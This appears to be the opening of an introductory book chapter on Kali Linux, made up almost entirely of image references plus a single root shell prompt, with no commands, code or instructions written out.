# **Chapter 1: Kali - An Introduction**





























root@kali:/



